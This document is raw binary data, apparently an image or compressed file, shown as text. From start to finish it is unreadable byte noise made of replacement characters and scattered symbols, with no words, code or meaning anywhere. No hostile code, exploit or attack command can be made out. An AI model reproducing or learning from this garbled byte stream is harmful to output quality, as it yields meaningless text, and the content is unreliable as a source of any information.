��yݙo�w1��� UJ��=Ih_@�
���(@d�s1��K�������j��`<`�?w�$�s#�@�>P�Γ��VJg耊�ʗtV
�5����H��0�s� I�:���'���Jgੰ��}	��J��
�!���II �a*S�%�`�U0�pP� `;:>��`��z�DJ� ��J�@�A�� {��@{�H����� 	|������o�ڭ�ڳ�ڵ�ʤ�X�s�?9c�,�� ��Q\��M�D{��_k�z˵^��9۵ԺpӑZ� ө�w�����z�z�'�@@����� ���
�Q7`7$�@�nh ���>P�H��8�x�=۷����j�����6E 	VK���P�*��� �+��˼�{[|P
�o��
�{$�y�J����p6p ����5�
39��z+��k����?;�������L�:��<��
����[�������l��k�M��$
��ѲH�	n�Q0��S� ,�
���`��X
P�,����/|�@��M:��AEP�������⪘����q�
F�G�
+� ����c�}'�S��
p�>��i8���Ⱟ��¥0�(p@��A���0�q����x�5`s�t�
�c�!�j�y�[n���@P
�P
���ɎLɐ���$<���`r������� �1ЫM������U�
竭>�Ǚ�
���A��Ɗ	H�
��Z�����#P$�H�����[պ�����&���IR<?��r YL�;���O�w��<&	���xX� �w��KI��0��c8P���<��PMΓ�)t�Z�l�
�<���|p��L������&L��L6�Q��$�*��@�Ы9�Q���@��������F|�}P����� `��`� >��L�C}�L�	:p�n�h`U �H��H@�����mLc�em�e��H+�a-� mL����	�|���L�[ -�[�d����n��Պ���?M�ڌɽ�K�ZPUJ��G���0͈���@�����I��.��`I�n�<T�yǙ�Up6�ܜ�\_�3ρ�\�P���ժ�j]�7��Kk��=�O�WP�a�:�kڇ}�M���l��O�� j���N�����Z
 � ����q@�1@ �� @ r S�,ƌ����ּ1p��L�^�k}.�~�����QKp)@ ��
��H��H�� ���$^�L �P�����2?�$`�:���-�� ' �Pi2�I �c8&��~�Q����J�jM���J[������pap{W���p�i�­��+�t��t�r�5�G�����,C-q#�R�q ��
�S�\���<M���K�b^� ��H�f�h�*���������
 ��'�1��������O��ɝҰ�H`�ٝ�J��d�j�o�(|P���ڿ13%�H��ɾ�b B��H�
�~���+N�.�)M��0��
K���+S�@�]�� �@��h]��n� ��s>��1)�Q��P��rpz�9�f��S�K���~��s��z!�߽
Op�����=s!�� l�K���M_n�H�����S��5/�j��?�N,�C�&�| �0,�̛�k�v�S��P�4�N �.����/b�c���
�zI>pm���
0�ɞ�a޸��B�蛾h��v��>�^O��n<��'[7P����jx�6uT��@�6O�^����.+� � ����iO�Б���6�Ð�,�����[z���_
O��P�������_��������1��S0F_�.�Q�y��
��S_��0ֱ�� �p������q��� ��ڮ`h��p���o������j��mn�QH.D�̫N@q %	�$S��y3e�;yU��u�8B�DIXR#w��!Q����ĔQy��@���۩	˚U����hʣ���X��u,q���V��7�$@2&�_EDr �xB۹�4��������͟	��X�@,1��5��F�(s�|��0�+����ex9�N�L�3�wcZ��^���ݐ5'<Mb����ȶ���<&o�JxOdp J�1I���1��z��A����"��D铑s�\-����կOOY����+=�)�����oO���b�w@#�2�ƃ���b��pe�)��H�z�:�W �Eq�� ��N`����)���﨣�[��.�$�� ?w�ѯx�zM:��`y��2���j�1f�����(� �N��~<�aD�\��D�$/���䬲�lN:A�SN��)c���W�L��6�/H �K�� `ܔ��o���k��
gȫ�86`N� 0�62��+�EG�ZGMj��V\s��VMڊ/�
t����13��yG���r H%��l�˂�c0�&�#B����Z;%`�a� ��-�Js���֙��E��y��� ��x`�&�1r�PM
�w�w�-	�Z
�3�X@��i��:�\�a���t�0X��9���t�a�p� ��"g°`�"N���	|�up����3c��@j����Z����){�>:�j��y.��uXY� �`�'�)cn���ZY�g��HY�D�{��?��g�1H�T4t�"]4�HLn��Wbr���������+��SԾ�ܶ�z�>”��V4��L^���WV X��/�92��\��p��ӕ-���-�x| r$���J/l������R���/�c�#�O(��� +������
����2�+�%\�@>���i/]:�[IF�1�$�+XKH���
T �!\�&���u��TI @�XH���J~���W8����
)@C��?#%
s�K�
8% �J�Yb����XW��(`@r�������>X�-@Ј� f��!���<��z&J����8<� �1��$��]
R`�(tOQԚ��BS�s��<�A��;\��0�u� 
��^ `��K���"�p�C� �� ���[ 
;P����
�Q�{xc
P�B�
I  #��0��ې--�G4�X�VHf7I Ads)؁�� �;�q�����"p��,i�zn���r@u0 *�2
a�b|��((ግ`h�`���4�!���(�o��*�F�`	o���8�d��#SK�)�kF3����iSC�@�6�)Fɹ��ӜZ��HBB	)GJ!1j&��?�aJP}��-��K֓���p�(p5
XhC�x�
H��?�P3��^�`	� �H{����{�@eJG��g�IrL?1Nr�4J�NԠ���CM�H
�����<�ɐ��`
H$��٩Q��z`�^��չ�ԬM�&�:�t��%\�Y�ML�@��͚��d���r � �G�C�E�8k��ZAZ*OS�+���M�0�K�,�DbsF[�ҎaL�j͋P,�V�a�����
�"���-cԶ.V����&<Q%���hHf��\?*��r�� ���]�����^�]��Vh /P1�M-B��,R�U(�,� �0IU":Af��+r�U�r�K���"h�o�!0�{��m���� @?\qK.G��V���.��� 8�`LC�a|ui`�I µ;�e�d��#�t!y�����K��'����)��{=*����q@�P�
8��.y�Ap�;A?��.+����p�eN4���&5dV�fØ� ='Qq��DPj� 	!t�ކ8GJT�/��XWLH�>�C(��6҉j�Y'��^��^�|@N��@�D7р����;MA���������4pD��T���iqP�C=�Q�"[h�v�����K�k�+����)�a�jq�7U~"��kEb�4�ZH,F�`����$�����h@�	�.��?=X'��z�:|��cp��95S�zR,qʃE�Dā�s��R8TP!8eB�Ѐ\.�Gā��7k�C5g9��Gz�{g�����2 cOx��؆4>���%�!Z]$��%#Tϊ����J�`�h� �:� :����@����A�abFs�;��TY0>1����E�O�=�x�q�����>mN��"�$p���T��!���H@����^��H� *r�p��à�X���>y�FH��X0A'�[���F	�xzX�$���`h�c{�Z��s��vb��y�~(	1��\z��Y q�'� F �W8jY�����3>���7����x
�ҩD������>9�Jj�X��[=� )� �c��p���(�����i ��� i@6yyA�Z �U;���ٙ�*��D��i	ࠇ��D<���Z�	����*��Nl�*���ɤ�ؖ�cAM�8g�$@���`A��8��[�`%�@#�X�[L�Өz(Fآ��F�
 glF
�`�FVXflF`�FhtFL�z��lGq���_�$��2Đ8�&<�X�E �&Q�[����y�<L>L�88�רሉz��:�y�����,ȇ�xX��x�,Q�ͩc�h���%�A���hȝ(� >���Z8�BFĀ�1H �X0�H��T�4 �E�4��@�UP'I��H�����%����yhȔ���[q	F(�W�=D�D�'@ʖ�,��K�������*	-SL�K���T�W���{VH�H,X˚��8�	�Hi �$X�� b�K�����r�і�����ʿ�&Xp�Ɖ�`!F0B����DY`�	�X����XH	��`	zh X���،u���C�z�F��Ο�	��NɸNɨN�P�N�л��PGB��D%����(h��	��
k�>� ���ĵ�N���Ux&�x�(����
 e���Ԋ��d���ތ�}w�K���Ђ'$Q����0��+�8�ϕʸ�Z��@�ᴉ�x�8��X�����|�C�p`��������(�R@R%-�Rx�'(�o��]�o&UR$mR����\R/M�2�<���+���P3��" �(2S���Δ(��
10K� ��_ �R 
��h �ؼA;4�̋X:�:01�1�=w�͖��x�H}:��Te��R�$:��T��"�?x(�LhA��&w|.�顒X�R0
id�� �U �9�����@� d]	B]��(��@+f��2�N
��u ����_��c�����c��IQ�j�9������%w���c
�����9�2؀��W��v@�pEB��a� ܋	?���)���*��������Z؀Zx� ҁ�ޑ�hR���Z�� 8 ��@"��_��)hB�S���#!�M��E� �(�! ��Չk��"  �ߋ����0H�VHR��L���0q�C-��o(�X؀�u��ɟ�!���������*hR.�����p��I��=R�W|��U0:��5:�{�=�-�؀���l�o��!1x��Ed�QF� H"�B��I����.�*����Ә�1�1���D]���l���EV 8�f���E�i�Fy�H(�(�E
�������dX�����u�n}[��޷�H""*��?HL�FA�� �9ف��1DJ�Dჵ8]�\䥀�M^d�����,��`E��E�#�^,�@=`�EF��������
=��X�o\`ِk���@�R�a��o �R��o��F`6`� &�!b$�ـX��+	H�| �.>!�e�Z@]�f���/���bMUHz�㨤�?ȃ���!���?U���$ �(��4���>.dA�c �b M��7�I"F`$(�ky�]�5�=.d b ��&؂`��8�!�'���>�S.�)�M�̄��(.b>d �e@�e..d^>���"9��W��dd���ut�	`�����,�A���e����zb�J�S� ��Zj&9�=1`e>�f�a��P^!�[VgN>^N҈�Kg���d�Z��o����>�g\Vg�>�*e�Ȥ����H46U�ZZ僦gH.�F��d[�g>.i#.A�!��M�]fg��i�d�^h��{�L|>��ˤIAz�_��fraV��f��W@�0ْ�F@��Nۦހ��X���Z�=�m���Xh 18``i 酮�A6�>jAnh��]*i_��=^�g�Z�t��~k.��@�Z(�Z� (����lɦ�c�X��Zw��b�o0���a�jFxl.m�m��֕���c��b���&�<`�tuz��v԰�����G��Nk
@���e���6n
����r��>mɶ郆�VmW����֍��Nm �k�M�H��F�	8��[E�)	�t��.n�Nk�����
��n��n
�>q�i��z��n�o�p
@>��y���o���X'؝����v�H�ȑ�	�8(��a @�>W�6a��nqwq ��JM�Rh ��K�\��?r��#���[���q��ׅ�f��x�l̪���7��oq��qɩ�B��Fr2G��@�]F�cD���p����f�%r��1��ek z�('s�n��2*˚-��ͣ���X�@Ok??#��X0r>��Z�t�nTpW���~p��E�O�qH���aF��X�Z rE�� �C'�@,��2G�.�W@�ۥߏأ���K���>? ��Pr>o�$��X��9����X��Kwp\WF������D:��H��k���ly�D�bwFAXadOv�)B��Q'�X����t��X�j�ar�r�8x���`�Up)�� LF7`TXL��gsn�h�_�k���ۈGW��?��dB���#G�����v$z�?z�v}]���iw���	s/un@�1�u:?�*���7�X�$( �H;@�Q�������&���{ (u1 i/��'��Gt@����{��oq�G�����蟵�����o���;��8X��z&�qx��G�oy���K�P�)�$����m'�H�_
�av�W���G>}����~x>x��'�n�80��'}�/|���@sz�{�?x�<�@��>1p~���@"P�}�/�8\ WP 'H'�ZX�7P K�bL�)( �'�����8'�Z�9r��@'*?~H��'^Հ8Q"
n'�Ԑ�1"Ǎ(���` ��e�H&�ZDĬ��Q�Y�	)c̟Q��ċ�RQ��3FNҤqbvlK@��8Â@X>L8����r���@��Qc�bj��|��F()�Y�@��0"3*_t7>�#s�Ô�B�cU\��A2��S� 
����-1�;��n�%@|8�w�˗Q�`����(�!�RɎ������ñ e � ��M���G�9a�v�9^a�_e87�Z�D�0@� 
U��MP��{,aJ8��C>��*+���'�U8�X_&� RN�Tw7i�#���QL��#�eK�DW��DNҦ_?;h &�!Y�T�r�E�"u�UAK�rSCZ�� E�B�_]�w%��9/�! 4I>��#t������ԏ8�q H�U� ���	�ɱ�� �@�VR�
3U ���"K����)�
@JQ8�*�P�٥����f����h�.��/9�r��iK$E��@>ʁ�L��S�����`E
V����V�7(t ��	�l~0"�0�9G��PJH����'G
�Jd��G�r䴀y8���F)�v��P��f�@2�
��ӕ���0�?0r ;�P* :0@ƽ�X����/ǅ1�8D�pY/�pWu�0Tf'@)x>��\h��.�v�E,

�n�+:?dP*����D� nb�[10���k��.>��Z��
��A�hx�4 �b�� �X�x�Xg͑^U:���aJ���I����*��m 	5��B2�!,1�2��y��J��$�,[��rNlrC�[N���b��I壑��1�h	���>�հ黫��@���$�n��r�@B�!Q�2P/�y�b�3 ��j	KE���0�B	) � 䰈Um${��ʇA� J�R0���
q���������Á�y�9�@��,03�Gq|x<1@b�3��Q?�)�zy��^a ��*ڴ�j!�Ū�׉�1�h�^h�`�#���Ȭ����� G�A��$`eF@+��/�d%u�6(B��\�P� ��DB�����X$$�������`�o,�)�W]ѠV�C	t���� �5D ���hҏ�ӛ-��D��Ҵ�7���b�g �#@�bxS���U�q=�@Qb �;�)�S����$�@P%��rP@%6�.��D��K��������wҰ���hU�"���!8�I���+{$#J�)���A/?��(�#	��C)��W` =��$��Y��8@vA�pn��V��U3"(�WX�*�^P�)���|j7k�����/?L ci�ì0�8��o��.T�����fZ��Q�"���&c#[�v���A�4I	Y�>֛�$��̹�@J����0�0@p���Ddp���cb F+0k�bľ�:����li7K����u��lg[Uj#��&+]�2���5��4B%�Q����c  n1����Sx�S[:��a6��e.w����F�9��:��X�*��\m�8K��r���"���4/V a2��@0�hX���⊒�~��T͚�p�ճ���7Q����@�We���J"(	����t,��z�X_�X���kLhK�����  �4D��-FPd��Dn��.��N�Yo�V��=k����U^CȊ��#�  y<�0]���fv:�Ҥ��. ��@aa�">��Jpx	���'��e\��Q�ׁ��c� ���1 ���X���@n�d�����ldw!ف�B� �@�D v 6Pn_��DW� �q�Zܦ �##aL��aP�QUЈ(�
>�D�V 汱̹��
�w4� ��� uW��3��m��{��]X���;�+��aa�+&@�F0G���+Np[����C���,(�C��0��n31'�f��v��A�`!(�Ѕ�@z?v�����E_�\��O�cp˾�}[ugf0*��~� N=��c�C\��a�6閷�i���. ��"�U8���bB����g�����,
H!��q�|\��e�3��4� 
`�2Ǧs�Y�_�"*�`�/W��y_T���WC��W?0�
ݿ��␛��(�ɜ� ���$8���_��/��a8�0�W�b���+П�?L��
���i1��g����-X��Y ��� ��E"8���8���ɗɁ�N��[(�/�@�����W#��-T�!l�'pO�$�h 1�[`H�<,�&T��e��l��u��!�E��"��"�,�����(�.�����<��}Z�Q�U�-�Q'L�V�"$�A��AA�M�꽅� @?�ɗ9 qh�9A�&B(A]LY��l�|���h�$B�\��@$�/\ ,�Bh�-]�)����ŁQ�^�h"^�--�*�YL�����_B,Pټ-������AP��˩!�q�	xG$�0�B��L�[	��a���2�A"��ic"�յ�/8  4����"^��EDA` &X�%,&�\B<�"=������)&�2p��i ��0�rxC�@,Bӽ`"�@"$BY �b��UT	c�ɍ�1 �TBxH�}��(S��u�A�`�!\d�/ȅ���l�
�dM�d�$� &`�%�	���(��BY����I!|��S�-D%��(�28����/��qc�4��1�0�R�"H
�H.�
E����)�8�M0�/$��  &`B& &&��O�L&(��d��cF&R�bQe��A"��>>�t�,(��,tB'|Bi�B*�B��T�+�A0$�m#MO��A'(Ai�,B*�B*��,|	0's*�.hA$��	����m��U^^���.4@y�g4@�gz�{N@z&�|�g26�XB'L�m�@�@�'	dT�5�4*`�aE�)]�a�ļ�)��Ġ��1���aV5)h4����zS��q�٘g���N��;9(�V9 !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,%E�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ�iӕR�^ͺuji�$�L�v"WI�-
3�ȯ���"����1`���2&ɔ�~W��)���>e��Dc���y3��ۡ$J�����?�a@�t�4�U�ޯzt��d�ƀs��g��p�����K�@� �� ! _�������\c��:�A�/�9��I8��ρ�3#�:����&�m�Y"��g�~������G�
i�� !E�!+*��qs$�J,q�&�t�1t� ����u�8E���3�ĕ: �s�ȨÝ` h�(6�c|�B��gd$��iQ2�i�N�6�`���p]~Fa���"K���Ǚ[�#�  p�t�,p���87E�ƢH �չ�ɝI4���$�I�(*���7&2)9����p��A���yJ��́�����!c(��a|p�fr�1�	 r\x®\��eg�V��0$Zۧ�X�!,&B;Ŷ���,��*�I�'LZ饝��~�U��N�Kƻ������b囉��g���D|�� ��!�bA[ X`���b�j��Y#�PX�
nݝ���S���%�&Amx$�hr�ޒ�N����7���c��DS��Ά�F��%2���ex�N��FK�1�-����A�����@�j���R��غp"X�n������w᥍��~~�J���;�����6����!(p���3/9��@����J�b�b�,����k9�t�2,�8��-�4Z΋��m]�Ou��.�ZL��{��nE b�
��~����}��, �HY`iS����A�hE����B�9 ωQ�f�6xm�����,P���3 C������P��	aV��P8A�jx+lB�Jp���">�0	,t_��	NaG|B�+h8�5�a9���Ső��m�I�+��K���P�� �`�E`W�`�<�8X���0�ǉ��1��-*`8��N�*W9�X@�ڃe��V����l�K[�.<��ݶƐ2B�3�z�F�Lh@��}P����{����f����	�'@jbi��EJ�+����'x0�'>���&4 ��� ��䟵��mi�@����i '��7�9h"k��F=1�K`o������>��q� 2<!U��*' ���0�/�N�9Y�� ��>��n�S���( b�Ё",UU2���&3U�
Olӛ#��G�:�~~���W�ه�N����p*Tf��f��	�f��E���U�M���)g��<U��Z
1$b��g��
mLt�N 2@�h�	�$�H����U�vu�8�ƥ���S�ZmkTm�ַ���6�;X�"C����9�1�$�
�ؓ� D�&
U��o`���9u�'���Vt+�Z���� /l��89���t<�m�:�1���fq�[Z�ֵ��ń���gMw�qH(|�7���F���l��, ��9,q�%B�k9,lxw� |P�T2�!��	�
��4�!�q�ǋ�jj�� "�_q�aE��\1� 3�,�l��0�'�A���� d�.�M�ӯ�y��@��ܦ��Jg����s���	{Di[�����WP�����p4��Kȷ��P@�`!�լB���a��-.�=�=agV��@uE�iS��ժ6�'� N;�q<�JP�H�jE��R�� �#�>D�Y��f;���[�������X�⠅%��m���f*8��a	�y��}5�I�Ӝ��G��C)��ѹI8�;A	������V�	�[�g���v��0��	��'�A� g�sȸ��؛�\�q2N��g�;b��؞���)4�ט��t~-.�;{:��Z���;G8����QyϲF�����K u��� u'�[�M���n	D��妣8�g�Nn�i�7��NM��r��!�=���r����g=���j�3��Nx6co
Aݳ*��͵2}�-5x��M���|��S]jc��<��;�)�//v�l`�1��g<��:�۬�� �c��<����K^���f�Z|Lhy� �X����'<��*_�^��w���� �k�][�/E�Y`a�b��>�Ƹ>�i!v��ᒚt3��Pn�I]g	*��؀N�E:�YӧIu�V���~7gt�}��}� �N�b#Pp'is�4( [r�+p�;�+��C���#p	ҁR�q	<��Ԁd� *����}`�Oh	c�TXb&�I���ZdЁ^�� {&�a(��7g��cH�e(��e& �G>�z@�D �C�!h0:l�D^�w����S� g��w��8����Ň
�A����b}zց��Tg�^Gu}E�x�� ]V������t42"+wk
��@z�Q !J�@:(g�|{� Aht�W��0�A�gN w5�fh冊|x� �Z���8s��~�^���K�D~�,'R��X#� �>� ���S��yv��� ��}�8��@��w�w��HI��f���h{�dN� 4���� �ׁ����N@4c�{�
su#'�,>2 @�rPBp���p���(���w��� ���#�}�$��gȍ<�3Գ�$*�wؘ����� ڀ��L� �a9�x�cI�΄_	_��@EV�2�(�z���lB ��r�<`����}
�i
��ȆA�wm؆E�H}�5�H7d�]	~w���b�Z&Cp�3�1	{)1�
�B �@,�NЙ� �2N�!���	�f�$԰g�p����{����{�9F�'s8� @�� ��=��!�E����Ixb���_�������8c�e����}'��� ��l8�
��s��Cv��2�6�0B���p�����2҇tG��	���Zt�������ٟ�@�`|0
�/j3�6J�Ҹ`�hsX1I]�&� [�[ Z�<*���� �x�艕Z�ę��I�aH�9 30a��������8CVw~E��F8k�W�ŦiꦆE8��\�1p#zB#|�r@U�~h��7@c�؞"�NJ!����ch�!��O�c��@��Z�E�I�� ���d0i� c��fԪ����
�:��AGHE-P�	����	��r�+���޵w���a�0�
��i�T�S`�"J<P*�J��B�f@}@.c����LE�I��I�I!��I<����<�3�G�R��1�q �> >�p�:0���{)r��)�
�?�y�b����#�_Z�����|���{@Y*�ɹ�0�_j{eȲ����� �@ŁC�A#/�[�I`*��<'��É �IT����93%��Ǵ]FVk�N�,�ІJ8��� �z����Z�Tچm� d�B' �����o�K�&�rhm�AP����ƀc
��Yj�P�T���dj���+�����@e˲U� i�ʚ�o��f��ĩ4FѢ6,#����[�0�#�+�c�j����$+�nK�U���
�/��d�P��K�����q{��[�8�p��#�7(�·Zo��z ����V	���ٶk���۽$�E�=�;���aX�k;�XP���������m�R-ft,7R,�a��0�[�+1��:�E
@ ��i��
���;���𛮞VId���p��� I��qTM���:��;F&�'I� ��C�{q a��@ �W:�CG#\� jd�k�-�����A#D���� *��	��o�Ȑ�3\�d�8��C4���-�0�@{�5��sY������:L'��mh������0��J�[�����fE� C
�Y�d���Y��̆^\.���L���ڈԁ}���I� �p��C#D[@Fn�d�S�����۲��{dp(�b�C܆��@�(o�4� a�NK���m�p#���<�����{��'42z��N�Ĝ+r@ ��1�`�830�,�o �PXP׬��#9P���l$J��	0W���p�Z����.݆�|C?{��|'s�� q 6RC ����!�0�o�
�܆
�<�
���m��:[&�ȓ,�S0[�s�JG�N��7�έ�p,]��|�G�������p'���@�pfl�&���c+��i���#�������԰�.Z���؊MD�83US4���K�-��빑ڑ]��H�""f��Ւs �� 	Zb!�&?����ȥ݌ �=���=�-��G��$,�X�S�m>ֺ]�1���ؠK��l��ai}���I
mk4B~.��N@��
�A!�C?�E���8����M�	�����i]��M����
�]6u���ߺ�Ҝ؅�0�"l�"�����X�ǂC}
I�P,sM� Yr�%�+'�~i,�F�`����m���}�1Nr�{�`�)b����'���c���L��J� ���B�Ǖ�ȁ3��������q� ��C�= ���� ��fM���h��10p ��$,�%�������.�؍�؄���� IT"��s�!w���`h[� �!�7B��������
�ߟ;�$���\����*BR��P��C�Ν���5��V^��qGPF��� �P:T5I"�⛎�FϺϴ�E����
�� _����
d@8ң� P�e+&M����̎�����.����BE�P���A��
D9I��*NGE}���-��^�4��0J-���f4?/�C���������^���VN������.r�:-�sh�>Ba�&t4����l��Ӎ�P='%�!�����<p�:?�Z�E�	.�����^������X�XPܢ�ኜ������ �PU�kd�0��S�_���@�n�Ҏ<�3�<�l��:�s_	�9���l_��}V/��0I���><�� �����'����N��d� ����>m5�����1�g]�3��f<����D���Ϲ`��CǾ���s9�-Cp�� �������1 �0����O�`�������h��
��Ad�?'@g���[���+ؓ��U��i@G�;z���}#�_��� 0`�R0�@W�0�M+%BP ��4�""�8ѣG�E���P��$"#˘�i�I	�ႋo4��X���A3
�?of���(y�V����`>��f  B�H�W̙4y�e+��͓88h�1�ˋ�N�&���l}B(�r�P`�3c������0[0D�ZP�@�b�����ߌvۮ�n���z����L��.�����`��\�EH蜢�� �Хz�`�ju�ׯ�6]�Z��Z�_��y���"ϣd�'���+o�J"�ޔ��52!θ��0j�)�������3��ʳ����p�J|q`(H,�(S<��I4,>�X����;+�R���ī���e��Bp�)Ld����*
�"Ƞ�0�q �nKr��;!S�)�Bh�h�"�TsM6w;!��pr��1��>��o�BxPɂ~pJ$
�!�BC ��Zt C���*�@��R�)L�Y�I8�B#�̶�SQ�p�!(hI#'Veȋ�P�UW���M\s] �7Ug
W�}Á��x��)�8V� D���p i�uN�]��D[́9��)&���:��O�Ec8*f�q�w�\q�9���v �C	ΔP:)�����\׌�
Ċx����!�D2��l�Iy�L�(��,�w? a	Xs���� !o�XB�	n�დ5 !\���	F8ΈŹWq�!,f�'��&�)]tٖR��H�9���$8:E+(=�b��+P`��wg� ��~�$�0���FA�M����>�h��_��M��� ����A� ���AA|�z�(�_د��HB�:6�o��c)�����lm��p��H;+��P��X gB��Xno*Pb|�w�e�G��*���<i1�=��~� ���J(��ߊX��ӟ���}�8ű�+�0�8���5�?��y�Ct:���Lem���p��! * [b����RP��հ{;S��t6���I�# \9�CXb�b H��_�#�Wg������A
��P�;Ђc0$�!������!@�B��~��K��J�P��,�! d
Yh[T ���n�E.v1�l$g>�}�z��^  0u�C��W��}��>c$��-�������1��F���
�[���4'Dg:*a� ��
�����a�Y�C�|�8�B$�HIJ��b(�PA���~|2!؃�� xP�ޔ$Qi�.�u��e=XF  �P(�1���!�o���~`���
&�o���-t�5m1�m�q��'W�q� �Y�X8�=A8J�4e�ȸz����4�;��0�P�V@�	�Xї%�B��A�$S:z���P�G|���,$G�BjS	��a=�Xұ��z@5�)�畘V�B�@����-�Y�b7ˈ@A� m���^I�!�q%FlLs:�11f�
`��<����e�x~D�^���q�/t���HԞu���4��yjQ�dd�tu���ġϲ�I8�ӯ�)��`����hЂ Q��-V1I����C�J�nPf?������
VP[V�I��`	:��Z>�fQ�b\�B�D�����a��3-���e��](I��_Kd"����w�a~��o���p�E���(�q����|�{h���nU�J��X�b����"��� m�"�C�8�WF!��m�m���T�/B>�b  "@">�z���-I�bh�iʶ��-�P6:U`1 ]lU�N����+,������Ħ6g�-~�
Vk��$<����>k	O4 ])��.��IF��T���,]�+�A���2�E�:��~ � �E���%�P�J�A`:֙�Dc v��xi���@
"���@��b��ص�r�2'lb{؉�!z��1$�13��������*.S�@N h@�^0@ H�Dd���ư�6�@	Q�C�Ł=�@�X�*Nq,�fs��͕�zC�_I|) �$�P���ƭ|�.��_y�)����s�E1����w҂�/*[�-\m��\�h� S��0<��e�E�א1`�>1S�Ҵ ��
ǚ��ސD�K]J�\�~�)�h�YS�wUݣ�dۍNb�ݬV@g�M[��2�@ �����0`��G���_M�ᠴ�_]�B�C��R���x�M&�P�p9A��J�����}g!������"�&Y �%ފ��)�<q����B������.�B��Lhj�/�ϗ7��j�㤰K�TOE�Z��2 *5.���������;Հ��2���VH��3�7HZ�@'��V���,�Z�@'��4�:҈X���Tѣ24*�o������V{:��Hy���	2�0�������l�<j�Z�(���H�� ���	)����J���ݓ�88���-���q`���	��<'�<�08��"B���C�6�*�ը��Z3�2��x�w���0x�Qy��1�8�V qȏ�(�1�C��"�����˃�`�=\�(������4��K����tuy���Ò���JE�(���H��� '���ȅ���S�����	i�Fj,�=�Fl�<�3�Н���X�Hp��s��� _��ǐ�B���6�Ɛ0�)�	j�48��M,�҈Gl��>�F~��LBK��=a���D�EMxt$ ���M*��PȀ|�?n��ۈ�L��ƈ�;	��D��Ƈ�B�d�ƹG�=��Hz�
��$�	%.�' 	�(��KK�F�A �H`(������lB>H>�?�X�ۖ�h�U��W@;��H���l���,����G��!@��'�4���(�����2�L˴�J` 4����E��ʬ�J cHH�D P�M��)p�"�!rٽY��"���e[ņ�������159©Lb��Gy� 3!�)��.I�!#������$q�(PI��p q��D8	��x��P��t��<����$��Xy��Y\�~("���I�l�h��V��1 5!��H��3L���4��B�� ��М6��a�V��B�;	��S�D�|�C��P>�Q2#<&�	ܜuJ҉��4��2x�������7���,�&tNy��(ե7pIC����ɋ��-�@�J�'`�Cc �,X�˅2��Vq�l� �qy.�D��K��X��%�.k�[Ö�H������UH���GM�G}ԛ�����O���Bh�K�;�c�� cP��q u���ҝ����!�[��Y�K��EQ8EQ;�a����\�\0�d�M�  �@w��Q�	0�dl�	,��$� �W���(�⠣L����%�2lӁc�cA�zU�7`�MC�0V�ɏ �Z�ۺ6���G��2*NjHXj�d��yE��d�z�W�p��J>u
����#� �0���=YY�e�1(�HX��Y�5��Pהh�HQ ��Y�Z;(h��5Q�cٕՓVpٛ`,J�`r�?� ��tJ�~�8�Y�̅�`	*�Z��X�ݜ"��|X����D2HH9ò%�.y��s � � �

�����O�H\�������%��} c�\�\�u[�丕h�E� �ҭ�>���B�ܺM�����10��.\�E���N&���0�\�]��ۙ�\�ɥܚ2 �� @�W(��x�>'@��-�礆$���u#1�!Y$� ��%"\�_� ܍Gݝ^ƍمLH`[���|H�Z�ĕ�B` p��5V=_��G�����\]�%�$`7	J,]��� ˸U&:Y�l�e$���Gj`�x^D1�B!D��xlDa>�BQ� ��ĕ\c� �40Z�%[�Gj��W�z�9z@Y�!P���E�>���ޠ<�u�Ș��`�e ���,>
(�9�_���CD�� ���b8��9�c0���	�����7Ұ\z�	���9d��x �M�⦡�7v�9~_'H��P�I�c�5�<�d<>`j�.�>H9��aD����b��9�H��
�^a�7a�M֓AD �/���P�c h��b��T���X������f�`l�dl�G��  f��A ��5�������x
 ���e^6�;% �q�7�fȥޛ �b!�J��J6Z0�xD��H��I�V�f��c�*��Ƃ98=6r�g��<C P�)� I�4z`��g��^65I�$ �r��M�X�Vf�62P��} ����	,�H�Ih��fhh����V�BH�֔����Wγ�gr��*x���L	�q�G�����*^q�gj��b�ccXf=F DPΎ���MX~�kc`�) j)��%�����}�fۈ%394��Vi
8ǅ��G����h�΅$8�&|j<�h�.gc��!{�_�l�kb��x�\����v '�a�c�V�Uƈ୞������Q�����a6J��i�\m�.enf�^mۖ�VX�p�p�R ��f��[�]hP�?P����;��]�sn�~�k�%�ԹW `8G�Y[DtQ�M�4���>f�Ƃ���ږhc���F h`��3ó��^��nK4Q̊c ��n.+&�VmU,�ӂS��%��8  X�yn1@�r��8���^�T���nl��
��C�b'om0���b�Vh%���NbK��V��	�r�>� ��y$�0Xx��j `��Y,H��!����'��Ў�x�B��K jl.tCotg�7�Bo��V�PsF��$<* 0H�Ig�H�IL�P-�m��h@L�f8wsG�!�I�7�@Z�  H�X��� �[�=؃M >$wpJ/�\Xݎv�m���^tl^���Iwtc��3	ah��8��> �m�c�pD��$o�Bg�3oow���6��T�
�o�]
$��s�SvŃA/�L/��1�+��'O�&�xGO�_�dm����?(�V7�pw�6��sm�p�N5�t6�j�$�� L�`G�W��%� ?��
�&k:�x�o�l)-�m �LdtW�Vq���m���c��t' U<B�wJG �'�b�  ��/,���ցV�@��Hve?�k��%���� �N�@�mn�?��LL�8���#M;FL g� eP��0���tq?�ܶ輆8|�wM������~@�{%0�d��Ch����+4çw�7�g��~ �Nԛ��L��aO@�ǬfH��e�}��z}�<����K��_H}��c�����w+�)Z� `(>�d߄��(
���4 mF$8P��"�@0Hǯ�-�H�ǈ�<X4�₊-�F���(J3����g��`��SJ��42v��fF��"�����S%7n�H��_K(�mq����C*��"��a"$"�`ҤМ�8���'�U��LjNv�Й���*����	��c��i4K�7(?n�����%���R�
*쁺Dj�Vɩ��
>���Y'J�1�ƍ��$��9�a���4&z�Z��w��("O�x�aI��K��J��,%&R���>�3T��iK���J�fE�tq1��Yg��HS8�� \��!\ڐ�JD
m��*�a�
 �ʈ-��� '00�%ð���RW=�����h#΀�]��8a,�XO}0��-�BrX �+JD8����� �qx&A&Ma��P�d�P���u�F"�,@!{.���j�D
�򋏜���r����L��
<0 �D'�Y!z깒qh���Da|��XL������m]�� ��7 LH�a$*�\h��r�
(���q�%�>��oP��%�P
�)���8c\���@��!�[f���)�Q,�
��� �������:Vk�Y�	[� �  �c+��.!�O�����1�dL����'�H�}�0�6�h<�2�&%�}��g0s���#l=)�KP��'��h�Ѱ �PA�(sr<o���"��ئ%���$A�%���uA�8�*��~���-��PJ|����@N
